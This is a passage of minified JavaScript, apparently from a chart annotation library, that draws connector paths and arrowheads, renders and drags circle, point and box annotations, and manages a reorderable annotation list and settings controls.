r=Math.abs(Math.cos(e)*t)*(o<0?-1:1),Xo(d?[[[r,s],[o,s]],[[o,s],[o+l,s]]]:[[[r,s],[o,s]]])}{const e=Math.acos(o/t);return a=Math.abs(Math.sin(e)*t)*(s<0?-1:1),Xo(d?[[[o,a],[o,s]],[[o,s],[o+l,s]]]:[[[o,a],[o,s]]])}}return Xo(d?[[[r,a],[g,y],[o,s]],[[o,s],[o+l,s]]]:[[[r,a],[g,y],[o,s]]])}function Xo(t){for(var e=[],n=0;n<t.length;n++)for(var i=0;i<t[n].length;i++){var r=0===i?"M":"L",o=t[n][i][0],a=t[n][i][1];e.push(r+o+","+a)}return e.join(" ")}function Jo(t,e,n,i){let r=e[0],o=n[0],a=n[2];return i||o-r>0?1:o-r<-a?-1:0}function Ko(t,e,n,i){var r=e[0]-t[0],o=e[1]-t[1],a=i[0]-n[0],s=i[1]-n[1],l=r*s-o*a;if(0===l)return 1/0;var c=n[0]-t[0],u=n[1]-t[1],h=(c*s-u*a)/l;if(h<0||h>1)return 1/0;var d=(c*o-u*r)/l;return d<0||d>1?1/0:h}function ta(t,e,n,i){var r=n[1][1],o=n[0][1],a=n[0][0],s=n[1][0],l=Ko(t,e,[r,a],[r,s]),c=Ko(t,e,[r,a],[o,a]),u=Ko(t,e,[o,a],[o,s]),h=Ko(t,e,[r,s],[o,s]);return!((r=Math.min(l,c,u,h))>=1/0||(i&&(i[0]=t[0]+(e[0]-t[0])*r,i[1]=t[1]+(e[1]-t[1])*r),0))}function ea(t,e,n,i){const r=i[2],o=i[3],a=i[0]+r/2,s=i[1]+o/2,l=Math.abs(t-a),c=Math.abs(e-s);return!(l>r/2+n||c>o/2+n||!(l<=r/2||c<=o/2||(l-r/2)**2+(c-o/2)**2<=n**2))}Vo.align=Jo;var na=[0,0];const ia=3;function ra(t,e,n,i){let r=e[0],o=n[0],a=e[1],s=n[1],l=n[2],c=n[3],u=n[0]+n[2]/2,h=n[1]+n[3]/2;Math.abs(u)>=Math.abs(h)&&Math.abs(u)>l/2?(s+=c/2,o+l<r&&(o+=l)):(o+=l/2,h<=a&&(s+=c));let d=aa(t,e,n);if(d<0&&(o+=ia),d>0&&(o-=ia),"rect"===t)return ta([o,s],[0,0],[[-i.radius_y-i.radius_pad,-i.radius_x-i.radius_pad],[+i.radius_y+i.radius_pad,+i.radius_x+i.radius_pad]],na)?oa([[na,[o,s]]]):void 0;if("circle"===t||"point"===t||"none"===t){var f=Math.sqrt(o*o+s*s),p=i.radius+i.radius_pad,_=p*o/f,g=p*s/f;if(na[0]=_,na[1]=g,ea(r,a,p,n))return;return oa([[na,[o,s]]])}return oa([[[r,a],[o,s]]])}function oa(t){for(var e=[],n=0;n<t.length;n++)for(var i=0;i<t[n].length;i++){var r=0===i?"M":"L",o=t[n][i][0],a=t[n][i][1];e.push(r+o+","+a)}return e.join(" ")}function aa(t,e,n,i){let r=e[0],o=n[0],a=o+n[2]/2,s=n[1]+n[3]/2,l=n[2];return Math.abs(a)>=Math.abs(s)&&Math.abs(a)>l/2?o+l<r?-1:1:0}function sa(t,e,n,i){let r=e[0],o=n[0],a=e[1],s=n[1],l=n[2],c=n[3],u=o-r,h=s-a,d=!!i.extend_line,f=ca(t,e,n,d);if(!d&&u<0&&0===f&&(o+=l/2,u=o-r),"rect"===t){var p=i.radius_x+2*i.radius_pad,_=i.radius_y+2*i.radius_pad;u=o,h=s;var g=u<p&&u+l>-p;g?(r=0,a=Math.sign(h)*_):(r=Math.sign(u)*p,a=0)}if(s<0&&(s+=c),r===l/2&&a===c/2&&(r=o,a=s),"rect"===t){if(g)return la(d?[[[0,a],[0,s]],[[Math.min(o,0),s],[Math.max(0,o+l),s]]]:[[[0,a],[0,s]],[[0,s],[o,s]]]);{const t=o<0?(r+o+l)/2:(r+o)/2;return la(d?[[[r,a],[t,a],[t,s],[o,s]],[[o,s],[o+l,s]]]:[[[r,a],[t,a],[t,s],[-1===f?o+l:o,s]]])}}if(u=o-r,h=s-a,"circle"===t||"point"===t||"none"===t){let t=i.radius||0;const e=Math.sqrt(u*u+h*h);e<t-i.radius_pad?t-=i.radius_pad:e>t+i.radius_pad&&(t+=i.radius_pad);var y=1;if(Math.abs(o)>t&&(o>0||o<-t-l)){o<-t&&(y*=-1,o+=l),r=t*(o<0?-1:1),a=0;const e=(r+o)/2;return la(d?[[[r,a],[e,a],[e,s],[o,s]],[[o,s],[o+l*y,s]]]:0===f?[[[r,a],[o,a],[o,s]]]:[[[r,a],[e,a],[e,s],[o,s]]])}return a=t*(s<0?-1:1),la(d?[[[r,a],[r,s],[o,s]],[[o,s],[o+l*y,s]]]:-1===f?[[[r,a],[r,s],[o+l,s]]]:[[[r,a],[r,s],[o,s]]])}throw new Error("Unexpected annotation type for getStep()")}function la(t){for(var e=[],n=0;n<t.length;n++)for(var i=0;i<t[n].length;i++){var r=0===i?"M":"L",o=t[n][i][0],a=t[n][i][1];e.push(r+o+","+a)}return e.join(" ")}function ca(t,e,n,i){let r=e[0],o=n[0],a=n[2];return i||o-r>0?1:o-r<-a?-1:0}ra.align=aa,sa.align=ca;var ua=[0,0];const ha=3;function da(t,e,n,i){let r,o=e[0],a=n[0],s=e[1],l=n[1],c=n[2],u=n[3],h=n[0]+n[2]/2,d=n[1]+n[3]/2;Math.abs(h)>=Math.abs(d)&&Math.abs(h)>c/2?(l+=u/2,a+c<o&&(a+=c)):(a+=c/2,d<=s&&(l+=u));let f=pa(t,e,n);f<0&&(a+=ha),f>0&&(a-=ha);const p=h>o&&l<s,_=h<o&&l>s;r=0===f?p||_?0:1:p||_?1:0;const g=Math.sqrt(a*a+l*l),y=("rect"==t?i.radius_x:i.radius)+i.radius_pad,m=y*a/g,b=y*l/g,v=Math.atan2(b,m)+(r?-.4:.4);if("rect"!==t){if("circle"===t||"point"===t||"none"===t){const t=Math.sqrt(m*m+b*b);if(ua[0]=Math.cos(v)*t,ua[1]=Math.sin(v)*t,ea(o,s,y,n))return;return fa(ua[0],ua[1],a,l,r)}return fa(o,s,a,l,r)}{const t=-i.radius_y-i.radius_pad,e=-i.radius_x-i.radius_pad,n=+i.radius_y+i.radius_pad,o=+i.radius_x+i.radius_pad;if(ta([a,l],[0,0],[[t,e],[n,o]],ua))return ta([5e3*Math.cos(v),5e3*Math.sin(v)],[0,0],[[t,e],[n,o]],ua),fa(ua[0],ua[1],a,l,r)}}function fa(t,e,n,i,r){var o=t-n,a=e-i,s=.8*Math.sqrt(o*o+a*a);return"M"+t+","+e+" A"+s+","+.8*s+" 0 0 "+r+" "+n+","+i}function pa(t,e,n,i){let r=e[0],o=n[0],a=o+n[2]/2,s=n[1]+n[3]/2,l=n[2];return Math.abs(a)>=Math.abs(s)&&Math.abs(a)>l/2?o+l<r?-1:1:0}da.align=pa;var _a,ga={polyline:Vo,direct:ra,step:sa,curve:da,none:()=>"",popup:()=>""};function ya(t){var e=(t=t||window).innerWidth,n=t.innerHeight;return Math.sqrt(e*e+n*n)}function ma(t){_a=Zt(t).append("defs")}const ba={},va={arrowhead:(t,e,n)=>t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX","7.5").attr("refY","5").attr("markerWidth","5").attr("markerHeight","5").attr("orient","auto-start-reverse").attr("fill",n).append("path").attr("d","M 0 0 L 10 5 L 0 10 z"),arrowhead_open:(t,e,n)=>t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX","7.5").attr("refY","5").attr("markerWidth","5").attr("markerHeight","5").attr("orient","auto-start-reverse").attr("stroke",n).attr("stroke-width",2).attr("fill","none").append("path").attr("d","M 3 0 L 10 5 L 3 10")};function xa(t,e){var n=ba[t];if(!n)return null;var i="marker-"+t+"-"+wa(e);return n[e]=n[e]||va[t](_a,i,e),"url(#"+i+")"}function wa(t){return t.replace(/[^a-f0-9]/gi,"-").toLowerCase()}Object.keys(va).forEach((t=>ba[t]={}));const Ma=Object.create?Object.create(null):{},ka=3;class Aa{constructor(t,e,n,i){var r;this.id=t,this.state=e.view,this.parent=n,this.parent_svg=i,this.settings=e,this.selected=!1,this.editable=!1,this.active=!0,this.shouldUpdatePath=Wo(this.pathDependencies().concat([()=>this.state.content_offset[0],()=>this.state.content_offset[1],()=>this.settings.contents,()=>this.settings.text_alignment,()=>this.settings.text_size,()=>this.settings.text_weight,()=>this.settings.label_width,()=>this.settings.stroke_color,()=>this.settings.stroke_width,()=>this.settings.connector_type,()=>this.settings.subject_type,()=>this.settings.line_marker,()=>window.innerWidth,()=>window.innerHeight,(r=!1,()=>r||!(r=!0))])),this.shouldUpdateContents=Wo([()=>this.settings.contents,()=>this.settings.text_size,()=>this.settings.label_width,()=>this.settings.text_alignment,()=>this.settings.text_weight,()=>this.settings.text_line_height,()=>this.settings.text_background_mode,()=>this.settings.text_bg,()=>this.settings.label_bg,()=>window.innerWidth,()=>window.innerHeight,function(){var t=!1;return()=>t||!(t=!0)}()]),this.element=Zt(i).append("g").attr("data-annotation-id",this.id).attr("data-annotation-interactive",!0).classed("fl-annotations-node",!0).node(),this.el_path=Zt(this.element).append("path").style("stroke",this.settings.stroke_color).style("stroke-width",this.settings.stroke_width).style("fill","none").classed("fl-connector",!0),this.el_content=Zt(n).append("aside").attr("data-annotation-content","true").style("position","absolute").style("direction","ltr").classed("fl-annotations-inline",!0),this.el_content_bg=this.el_content.append("div").style("position","absolute").classed("fl-label-bg",!0),this.el_content_fg=this.el_content.append("div").style("position","absolute").classed("fl-label-fg",!0),this.id&&(Ma[this.id]=this),this._updateContents()}pathDependencies(){return[]}updatePath(t,e,n){const i=ga[this.getConnectorType()],r="disabled"!==this.settings.connector_extend_line,o=-1==(i.align?i.align(this.type,t,e,r):1)?"right":"left",a="auto"===this.settings.text_alignment?o:this.settings.text_alignment;Object.assign(n,{extend_line:r});const s=i(this.type,t,e,n);this.el_path.attr("d",s),this.el_path.attr("visibility",this._displayPath()?"visible":"hidden"),this.el_content_bg.style("text-align",a),this.el_content_fg.style("text-align",a);var l=this.settings.stroke_color;this.el_path.style("stroke",this.settings.stroke_color).style("stroke-opacity",this.settings.stroke_opacity).style("stroke-width",n.connector_width||this.settings.stroke_width).style("stroke-linecap","square").style("stroke-dasharray",n.connector_dash?"4, 4":null).attr("marker-start",xa(this.settings.line_marker,l)).attr("filter","url()")}ofType(t){if(t===this.constructor)return this;const{id:e,settings:n,parent:i,parent_svg:r}=this;return this.destroy(),new t(e,n,i,r)}get type(){return String(this.constructor.name)}onDragStart(t,e){return!0}onDragMove(t,e){return!0}onDragEnd(t,e){return!0}update(){var t=this.getConnectorType(),e=this.state.origin[0],n=this.state.origin[1];Zt(this.element).attr("transform",`translate(${e} ${n})`).classed("fl-connector-popup","popup"==t).classed("fl-connector-line","polyline"==t||"step"==t),this._updateContents()}_displayEditorInterface(){return this.editable&&this.active}_displayPath(){var t=this.getConnectorType();return"none"!==t&&"popup"!==t&&this._displayContent()}_displayContent(){return this.active&&"popup"!==this.getConnectorType()&&!this.popup_mobile_mode}_updateContents(){this._displayContent()&&(this._updateContentsDom(),this._updateContentsMarkup())}_updateContentsMarkup(){if(!this.shouldUpdateContents())return;var t=Br(this.settings.contents);this.el_content_bg.html(t).style("width",null);const e="background"==this.settings.text_background_mode;this.el_content_fg.html(t).style("width",null).selectAll("p").style("background-color",e?this.settings.label_bg:null).style("padding",e?`0 ${ka}px`:null).style("box-decoration-break","clone").style("-webkit-box-decoration-break","clone").style("display","inline");let n=0;const i=this.el_content_fg.select(".fl-annotation-contents").node().childNodes;for(let t=0;t<i.length;t++)if(i[t].nodeType===Node.ELEMENT_NODE){const e=i[t].getBoundingClientRect().width;e>n&&(n=e)}this.el_content_fg.style("width",`${n}px`),this.el_content_bg.style("width",`${n}px`)}_updateContentsDom(){var t=ya(),e=this.state.content_offset[0]*t,n=this.state.content_offset[1]*t,i=this.state.origin[0],r=this.state.origin[1];const o="outline"==this.settings.text_background_mode;this.el_content.style("left",i+e+"px").style("top",r+n+"px").style("width","100%").style("color",this.settings.text_color).style("visibility",this._displayContent()).style("font-size",this.settings.text_size+"rem").style("font-weight",this.settings.text_weight).style("line-height",this.settings.text_line_height+"em"),this.el_content_bg.style("display",o?"block":"none").style("-webkit-text-stroke-width",.15*this.settings.text_size+"rem").style("-webkit-text-stroke-color",o?this.settings.text_bg:"transparent").style("max-width",this.settings.label_width+"rem"),this.el_content_fg.style("max-width",this.settings.label_width+"rem")}getPopupPosition(t){return[0,0]}getConnectorType(){return"popup"==this.settings.device_visibility&&Cr()?"popup":this.settings.connector_type}destroy(t){t&&t.stayInDOM||!this.element.parentNode||this.element.parentNode.removeChild(this.element),this.state=null,this.element=null,this.settings=null,delete Ma[this.id]}setSelected(t){return t=!!t,this.selected!==t&&((this.selected=t)?this.element.classList.add("selected"):this.element.classList.remove("selected"),!0)}setActive(t){return this.active!==(t=!!t)&&(this.active=t,this.element.style.visibility=t?"visible":"hidden",this.el_content.style("visibility",this._displayContent()?"visible":"hidden"),this.el_path.attr("visibility",this._displayPath()?"visible":"hidden"),!0)}}Aa.getByID=function(t){return Ma[t]||null};class ja extends Aa{get type(){return"circle"}constructor(t,e,n,i){super(t,e,n,i);const r=ya();this.state.radius="radius"in this.state?this.state.radius:.05,this.el_content.attr("data-annotation-type","circle"),this.group=Zt(this.element).classed("fl-circle",!0),this.el_circle=this.group.append("circle").classed("main-circle",!0).attr("fill","none").attr("stroke",this.settings.stroke_color).attr("stroke-width",this.settings.stroke_width).attr("cx",0).attr("cy",0).style("opacity",0).attr("r",this.state.radius*r+10),this.el_circle.transition().style("opacity",1).attr("r",this.state.radius*r),this.el_notch_radius=this.group.append("circle").classed("fl-notch",!0).attr("r",8).attr("cx",this.state.radius*r),this.el_notch_origin=this.group.append("circle").classed("fl-notch",!0).attr("r",8),this.el_content.attr("data-annotation-id",this.id),this.svg=i,this._is_drag_custom=!1,this._drag_mode_offset=!1,this._drag_mode_radius=!1,this._drag_start=[0,0],this._drag_base_position=[0,0],this._has_run=!1,this.updatePath(this.state.content_offset[0],this.state.content_offset[1])}pathDependencies(){return[()=>this.state.radius]}setActive(t){return!!super.setActive(t)&&(this.updateNotchVisibility(),!0)}onDragStart(t,e){const n=ya();return this._drag_mode_offset=!!Ji(t.target,(t=>t.hasAttribute&&t.hasAttribute("data-annotation-content"))),this._drag_mode_radius=t.target===this.el_notch_radius.node(),this._drag_start[0]=e[0],this._drag_start[1]=e[1],this._drag_base_position[0]=n*this.state.content_offset[0],this._drag_base_position[1]=n*this.state.content_offset[1],this._is_drag_custom=this._drag_mode_offset||this._drag_mode_radius,!this._is_drag_custom}onDragMove(t,e){if(!this._is_drag_custom)return!0;if(this._drag_mode_radius){const t=e[0]-this.state.origin[0],n=e[1]-this.state.origin[1],i=Math.sqrt(t*t+n*n);this.state.radius=i/ya()}else{const t=e[0]-this._drag_start[0],n=e[1]-this._drag_start[1],i=ya();this.state.content_offset[0]=(t+this._drag_base_position[0])/i,this.state.content_offset[1]=(n+this._drag_base_position[1])/i}return this.update(),!1}onDragEnd(t,e){return this.onDragMove(t,e)}update(){super.update();var t=ya()*this.state.radius,e=this.settings.stroke_color;this.el_circle.style("opacity",1).attr("stroke",e).attr("stroke-opacity",this.settings.stroke_opacity).attr("stroke-width",this.settings.stroke_width).attr("fill",this.settings.subject_fill).attr("fill-opacity",this.settings.subject_fill_opacity).attr("r",t).interrupt(),this.el_notch_origin.attr("stroke",e),this.el_notch_radius.attr("stroke",e).attr("cx",t),this.updateNotchVisibility(),this.updatePath()}updatePath(){var t=ya(),e=t*this.state.radius,n=5,i=t*this.state.content_offset[0],r=t*this.state.content_offset[1];if(this.shouldUpdatePath()){const t=this.el_content_fg.node().getBoundingClientRect(),o=[0,0],a=[i,r,Math.max(t.width,1),Math.max(t.height,1)];super.updatePath(o,a,{radius:e,radius_pad:n})}}updateNotchVisibility(){var t=this._displayEditorInterface()?"visible":"hidden";this.el_notch_origin.style("visibility",t),this.el_notch_radius.style("visibility",t)}getPopupPosition(t){const e=this.state.radius*ya();switch(t){case"left":return[-e,0];case"right":return[+e,0];case"top":return[0,-e];case"bottom":return[0,+e];default:return[0,0]}}destroy(){const{element:t}=this,{radius:e}=this.state;super.destroy({stayInDOM:!0}),this.el_circle.transition().attr("r",e*ya()+10),this.el_content.remove(),this.group.transition().style("opacity",0).on("end",(()=>Zt(t).remove()))}}var Na,Ia;function Ta(t){return za(),t*Ia}function za(){window.innerWidth!==Na&&(Na=window.innerWidth,Ia=parseFloat(getComputedStyle(document.documentElement).fontSize))}class Sa extends Aa{get type(){return"point"}constructor(t,e,n,i){super(t,e,n,i),this.el_content.attr("data-annotation-type","point"),this.group=Zt(this.element).classed("fl-point",!0),this.el_circle=this.group.append("circle").classed("main-point",!0).attr("cx",0).attr("cy",0).attr("r",0),this.el_circle.transition().attr("r",Ta(this.settings.point_radius)),this.el_notch_circle=this.group.append("circle").attr("cx",0).attr("cy",0).classed("fl-notch",!0).attr("r",0),this.el_notch_circle.transition().attr("r",Ta(this.settings.point_radius)+3),this.el_label=this.group.append("text"),this.el_content.attr("data-annotation-id",this.id),this.svg=i,this._drag_offset=!1,this._drag_offset_start=[0,0],this._drag_offset_base_position=[0,0]}setActive(t){return!!super.setActive(t)&&(this.el_notch_circle.attr("visibility",this._displayEditorInterface()?"visible":"hidden"),!0)}onDragStart(t,e){const n=ya();return this._drag_offset=!!Ji(t.target,(t=>t.hasAttribute&&t.hasAttribute("data-annotation-content"))),this._drag_offset_start[0]=e[0],this._drag_offset_start[1]=e[1],this._drag_offset_base_position[0]=n*this.state.content_offset[0],this._drag_offset_base_position[1]=n*this.state.content_offset[1],!this._drag_offset}onDragMove(t,e){if(!this._drag_offset)return!0;const n=e[0]-this._drag_offset_start[0],i=e[1]-this._drag_offset_start[1],r=ya();return this.state.content_offset[0]=(n+this._drag_offset_base_position[0])/r,this.state.content_offset[1]=(i+this._drag_offset_base_position[1])/r,this.update(),!1}onDragEnd(t,e){return this.onDragMove(t,e)}update(){super.update(),this.el_circle.style("opacity",1).style("fill",this.settings.subject_fill).transition().attr("r",Ta(this.settings.point_radius)),this.el_label.text(this.settings.point_text).style("font-size",Math.min(Ta(this.settings.text_size),1.15*Ta(this.settings.point_radius))).style("fill",this.settings.point_text_color),this.el_notch_circle.attr("visibility",this._displayEditorInterface()?"visible":"hidden").attr("stroke",this.settings.stroke_color).attr("r",Ta(this.settings.point_radius)+3),this.updatePath()}updatePath(){var t=ya(),e=Ta(this.settings.point_radius),n=5,i=this.state.content_offset[0]*t,r=this.state.content_offset[1]*t;if(this.shouldUpdatePath()){const t=this.el_content_fg.node().getBoundingClientRect(),o=[0,0],a=[i,r,Math.max(t.width,1),Math.max(t.height,1)];super.updatePath(o,a,{radius:e,radius_pad:n})}}getPopupPosition(t){const e=Ta(this.settings.point_radius);switch(t){case"left":return[-e,0];case"right":return[+e,0];case"top":return[0,-e];case"bottom":return[0,+e];default:return[0,0]}}destroy(){const{element:t}=this;super.destroy({stayInDOM:!0}),this.el_circle.transition().attr("r",0),this.el_notch_circle.transition().attr("r",0),this.el_content.style("opacity",1).transition().style("opacity",0).remove(),this.group.style("opacity",1).transition().style("opacity",0).on("end",(()=>Zt(t).remove()))}}const Ea=8;class Da extends Aa{get type(){return"point"}constructor(t,e,n,i){super(t,e,n,i),this.el_content.attr("data-annotation-type","none"),this.group=Zt(this.element).classed("fl-point",!0),this.el_notch_origin=this.group.append("circle").attr("cx",0).attr("cy",0).classed("fl-notch",!0).attr("r",0),this.el_notch_origin.transition().attr("r",Ea),this.el_label=this.group.append("text"),this.el_content.attr("data-annotation-id",this.id),this.svg=i,this._drag_offset=!1,this._drag_offset_start=[0,0],this._drag_offset_base_position=[0,0]}setActive(t){return!!super.setActive(t)&&(this.el_notch_origin.attr("visibility",this._displayEditorInterface()?"visible":"hidden"),!0)}_displayEditorInterface(){return this.editable&&this.active}_displayPath(){return(this._displayEditorInterface()||"none"!==super.getConnectorType())&&this._displayContent()}_displayContent(){return this.active&&"popup"!==this.getConnectorType()&&!this.popup_mobile_mode}onDragStart(t,e){const n=ya();return this._drag_offset=!!Ji(t.target,(t=>t.hasAttribute&&t.hasAttribute("data-annotation-content"))),this._drag_offset_start[0]=e[0],this._drag_offset_start[1]=e[1],this._drag_offset_base_position[0]=n*this.state.content_offset[0],this._drag_offset_base_position[1]=n*this.state.content_offset[1],!this._drag_offset}onDragMove(t,e){if(!this._drag_offset)return!0;const n=e[0]-this._drag_offset_start[0],i=e[1]-this._drag_offset_start[1],r=ya();return this.state.content_offset[0]=(n+this._drag_offset_base_position[0])/r,this.state.content_offset[1]=(i+this._drag_offset_base_position[1])/r,this.update(),!1}onDragEnd(t,e){return this.onDragMove(t,e)}update(){super.update(),this.el_label.text(this.settings.point_text).style("font-size",Math.min(Ta(this.settings.text_size),1.15*Ta(this.settings.point_radius))).style("fill",this.settings.point_text_color),this.el_notch_origin.attr("visibility",this._displayEditorInterface()?"visible":"hidden").attr("stroke",this.settings.stroke_color).attr("r",Ea),this.updatePath()}getConnectorType(){var t=super.getConnectorType();return"none"===t?"direct":t}pathDependencies(){return[()=>this.editable,()=>this.active,()=>super.getConnectorType()]}updatePath(){var t="none"===super.getConnectorType(),e=t?1:this.settings.stroke_width,n=ya(),i=t?Ea:0,r=t?5:0,o=this.state.content_offset[0]*n,a=this.state.content_offset[1]*n;if(this.shouldUpdatePath()){const n=this.el_content_fg.node().getBoundingClientRect(),s=[0,0],l=[o,a,Math.max(n.width,1),Math.max(n.height,1)];super.updatePath(s,l,{radius:i,radius_pad:r,connector_dash:t,connector_width:e})}}getPopupPosition(t){const e=Ta(this.settings.point_radius);switch(t){case"left":return[-e,0];case"right":return[+e,0];case"top":return[0,-e];case"bottom":return[0,+e];default:return[0,0]}}destroy(){const{element:t}=this;super.destroy({stayInDOM:!0}),this.el_notch_origin.transition().attr("r",0),this.el_content.style("opacity",1).transition().style("opacity",0).remove(),this.group.style("opacity",1).transition().style("opacity",0).on("end",(()=>Zt(t).remove()))}}class Ca extends Aa{get type(){return"rect"}constructor(t,e,n,i){super(t,e,n,i);const r=ya();this.state.radius_x="radius_x"in this.state?this.state.radius_x:.05,this.state.radius_y="radius_y"in this.state?this.state.radius_y:.05,this.el_content.attr("data-annotation-type","box"),this.group=Zt(this.element).classed("fl-circle",!0),this.el_box=this.group.append("rect").classed("main-circle",!0).attr("fill","none").attr("stroke","#000").attr("stroke-opacity",this.settings.stroke_color_opacity).attr("stroke-width",this.settings.stroke_width).attr("x",-this.state.radius_x*r+10).attr("y",-this.state.radius_y*r+10).style("opacity",0).attr("width",2*(this.state.radius_x*r+10)).attr("height",2*(this.state.radius_y*r+10)),this.el_box.transition().style("opacity",1).attr("width",this.state.radius_x*r).attr("height",this.state.radius_y*r),this.el_notch_radius_x=this.group.append("circle").classed("fl-notch",!0).attr("r",8).attr("cx",this.state.radius_x*r),this.el_notch_radius_y=this.group.append("circle").classed("fl-notch",!0).attr("r",8).attr("cy",this.state.radius_y*r),this.el_notch_origin=this.group.append("circle").classed("fl-notch",!0).attr("r",8),this.el_content.attr("data-annotation-id",this.id),this.svg=i,this._is_drag_custom=!1,this._drag_mode_offset=!1,this._drag_mode_radius_x=!1,this._drag_mode_radius_y=!1,this._drag_start=[0,0],this._drag_base_position=[0,0],this._has_run=!1,this.updatePath()}pathDependencies(){return[()=>this.state.radius_x,()=>this.state.radius_y]}setActive(t){return!!super.setActive(t)&&(this.updateNotchVisibility(),!0)}onDragStart(t,e){const n=ya();return this._drag_mode_offset=!!Ji(t.target,(t=>t.hasAttribute&&t.hasAttribute("data-annotation-content"))),this._drag_mode_radius_x=t.target===this.el_notch_radius_x.node(),this._drag_mode_radius_y=t.target===this.el_notch_radius_y.node(),this._drag_start[0]=e[0],this._drag_start[1]=e[1],this._drag_base_position[0]=n*this.state.content_offset[0],this._drag_base_position[1]=n*this.state.content_offset[1],this._is_drag_custom=this._drag_mode_offset||this._drag_mode_radius_x||this._drag_mode_radius_y,!this._is_drag_custom}onDragMove(t,e){if(!this._is_drag_custom)return!0;const n=ya();if(this._drag_mode_radius_x){const t=e[0]-this.state.origin[0];this.state.radius_x=Math.abs(t/ya())}else if(this._drag_mode_radius_y){const t=e[1]-this.state.origin[1];this.state.radius_y=Math.abs(t/ya())}else{const t=e[0]-this._drag_start[0],i=e[1]-this._drag_start[1];this.state.content_offset[0]=(t+this._drag_base_position[0])/n,this.state.content_offset[1]=(i+this._drag_base_position[1])/n}return this.update(),!1}onDragEnd(t,e){return this.onDragMove(t,e)}updateNotchVisibility(){var t=this._displayEditorInterface()?"visible":"hidden";this.el_notch_origin.style("visibility",t),this.el_notch_radius_x.style("visibility",t),this.el_notch_radius_y.style("visibility",t)}update(){super.update();var t=ya(),e=t*this.state.radius_x,n=t*this.state.radius_y,i=this.settings.stroke_color;this.el_box.style("opacity",1).attr("stroke",i).attr("stroke-opacity",this.settings.stroke_opacity).attr("stroke-width",this.settings.stroke_width).attr("fill",this.settings.subject_fill).attr("fill-opacity",this.settings.subject_fill_opacity).attr("x",-e).attr("y",-n).attr("width",2*e).attr("height",2*n).interrupt(),this.el_notch_origin.attr("stroke",i),this.el_notch_radius_x.attr("stroke",i).attr("cx",e),this.el_notch_radius_y.attr("stroke",i).attr("cy",n),this.updateNotchVisibility(),this.updatePath()}updatePath(){var t=ya(),e=t*this.state.radius_x,n=t*this.state.radius_y,i=5,r=this.state.content_offset[0]*t,o=this.state.content_offset[1]*t;if(this.shouldUpdatePath()){const t=this.el_content_fg.node().getBoundingClientRect(),a=[0,0],s=[r,o,Math.max(t.width,1),Math.max(t.height,1)];super.updatePath(a,s,{radius_x:e,radius_y:n,radius_pad:i})}}getPopupPosition(t){const e=this.state.radius_x*ya(),n=this.state.radius_y*ya();switch(t){case"left":return[-e,0];case"right":return[+e,0];case"top":return[0,-n];case"bottom":return[0,+n];default:return[0,0]}}destroy(){const{element:t}=this,{radius_x:e,radius_y:n}=this.state;super.destroy({stayInDOM:!0}),this.el_box.transition().attr("width",e*ya()+10).attr("height",n*ya()+10),this.el_content.remove(),this.group.transition().style("opacity",0).on("end",(()=>Zt(t).remove()))}}const La={circle:ja,point:Sa,none:Da,box:Ca},Oa=document.createElement("img");function Pa(t,e,n,i){const r=[],o=Zt(e).insert("div",":first-child").classed("fl-annotation-list-wrap",!0),a=o.append("ul").classed("fl-annotation-list",!0);var s=null,l=0,c=!1,u=-1,h=-1,d=i();return o.node().addEventListener("scroll",M,{passive:!0}),a.on("mouseleave",(()=>{l=0})),t.on("change",f),f;function f(){r.length=0,d=i();for(var t=0;t<d.length;t++){var e=n[d[t]];e&&r.push(e)}var o=a.selectAll("li").data(r,m).join(v).classed("selected",x).on("click",w).on("dragstart",p).on("dragenter",_).on("dragleave",g).on("dragend",y).attr("draggable",!0).attr("data-index",((t,e)=>e)),s=[];o.each(((t,e)=>s.push(e))),o.select(".text").text(b),M()}function p(){const t=Ji(Tt.target,(t=>t.hasAttribute&&t.hasAttribute("data-index")));u=parseInt(t.getAttribute("data-index"),10),Tt.dataTransfer&&Tt.dataTransfer.setDragImage(Oa,0,0),a.classed("dragging",!0),h=-1}function _(){Tt.target.classList.add("dropping"),c=Tt.target.hasAttribute("data-above");const t=Ji(Tt.target,(t=>t.hasAttribute&&t.hasAttribute("data-index")));h=parseInt(t.getAttribute("data-index"),10)}function g(){Tt.target.classList.remove("dropping")}function y(){a.classed("dragging",!1),a.select(".dropping").classed("dropping",!1),-1!==u&&-1!==h&&u!==h&&(c?(h-=+(h>u),h=Math.max(0,h),d.splice(h,0,d.splice(u,1)[0])):(h-=+(h>u),h=Math.min(h+1,d.length-1),d.splice(h,0,d.splice(u,1)[0])),t.update())}function m(t){return t.id}function b(t){return t.contents||"(empty annotation)"}function v(t){const e=t.append("li");e.append("span").classed("text",!0),e.append("span").attr("class","icon-pencil icon"),e.append("span").attr("class","icon-clone icon").attr("data-action","clone"),e.append("span").attr("class","icon-trash icon").attr("data-action","delete");const n=e.append("div").classed("drop-overlay",!0).attr("draggable",!0);return n.append("div").classed("drop-above",!0).attr("data-above",!0),n.append("div").classed("drop-below",!0).attr("data-below",!0),e}function x(t){return Aa.getByID(t.id).selected}function w(e){const n=Tt.target.getAttribute("data-action")||"edit";if(s!==this&&(l=0,s=this),"delete"===n)Aa.getByID(e.id).destroy(),delete t.state.annotations[e.id],t.update(),t.emit("change",t.state.annotations);else if("clone"===n){const n=JSON.parse(JSON.stringify(t.state.annotations[e.id])),i=Nr(),r=16*++l,o=t.getPositionFromData(n.position),a=t.getDataFromCursor({target:null,offsetX:o[0]+r,offsetY:o[1]+r},[o[0]+r,o[1]+r]);n.id=i,a&&(n.position=a),t.state.annotations[i]=n,t.state.annotation_order.push(i),t.update(),t.emit("create",t.state.annotations[i]),t.emit("change",t.state.annotations),t.select(i)}else t.select(e.id)}function M(){const t=a.node().getBoundingClientRect(),e=o.node().getBoundingClientRect(),n=o.node().scrollTop+e.height>=t.height;o.classed("scroll-end",n)}}Oa.src="[data-uri]";var Ya={dropdown:(t,e)=>{for(var n=0;n<e.choices.length;n++){var i=e.choices[n][0],r=e.choices[n][1];if("buttons"==e.style){t.classed("buttons-container",!0),t.append("input").attr("type","radio").attr("name",e.property).attr("id",`${e.property}-${n}`).attr("value",r).on("change",(()=>{t.node().value=Tt.target.value}));var o=t.append("label").attr("for",`${e.property}-${n}`),a=i.match(/fa-(\S*)/g),s=i.match(/^data:image\/(svg|svg\+xml|png|jpg)(?:;base64)?,.+$/);a?o.append("i").attr("class","fa "+a[0]):s?o.append("img").attr("src",i):o.text(i)}else t.append("option").attr("value",r).text(i)}},color:(t,e,n)=>{const i=Zt(t.node().parentNode).append("div").classed("color-picker",!0);if(null!=n){const 